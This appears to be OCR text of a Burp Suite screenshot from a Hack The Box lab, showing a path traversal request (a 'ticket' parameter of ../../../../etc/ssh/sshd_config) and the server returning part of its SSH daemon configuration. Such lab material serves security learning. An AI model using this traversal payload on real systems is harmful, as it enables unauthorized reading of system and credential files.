 Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../etc/ssh/sshd_config HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
67
68 # To disable tunneled clear text passwords, change to no here!
69 #PasswordAuthentication yes
70 #PermitEmptyPasswords no
71
72 # Change to yes to enable challenge-response passwords (beware
issues with
73 # some PAM modules and threads)
74 KbdInteractiveAuthentication no
75
76 # Kerberos options
77 #KerberosAuthentication no
78 #KerberosOrLocalPasswd yes
79 #KerberosTicketCleanup yes
80 #KerberosGetAFSToken no
81
82 # GSSAPI options
83 #GSSAPIAuthentication no
84 #GSSAPICleanupCredentials yes
85 #GSSAPIStrictAcceptorCheck yes
86 #GSSAPIKeyExchange no
87
88 # Set this to 'yes' to enable PAM authentication, account
processing,
89 # and session processing. If this is enabled, PAM
authentication will
90 # be allowed through the KbdInteractiveAuthentication and
91 # PasswordAuthentication.  Depending on your PAM configuration,
92 # PAM authentication via KbdInteractiveAuthentication may
bypass
93 # the setting of "PermitRootLogin without-password".
94 # If you just want the PAM account and session checks to run
without
95 # PAM authentication, then enable this but set
PasswordAuthentication
96 # and KbdInteractiveAuthentication to 'no'.
97 UsePAM yes
98
99 #AllowAgentForwarding yes
100 #AllowTcpForwarding yes
101 #GatewayPorts no
102 X11Forwarding yes
103 #X11DisplayOffset 10
104 #X11UseLocalhost yes
105 #PermitTTY yes
106 PrintMotd no
107 PrintLastLog no
108 #TCPKeepAlive yes